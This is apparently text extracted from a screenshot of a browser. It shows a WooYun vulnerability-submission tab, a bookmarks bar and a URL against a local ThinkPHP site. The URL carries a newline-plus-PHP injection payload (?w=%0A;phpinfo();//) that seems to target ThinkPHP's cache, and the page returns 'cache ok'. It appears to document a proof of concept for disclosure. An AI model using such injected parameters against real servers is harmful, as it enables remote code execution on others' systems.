 WooYun.org | 提交漏洞
http://localhos...A;phpinfo();//
localhost:8888/thinkphp/Home/Index/index/?w=%0A;phpinfo();//
百度 <⌘K>
访问最多 新手上路 Apple iCloud 新浪网 百度 Bing W 维基百科 新浪微博 QQ空间 领英 优酷 大众点评
cache ok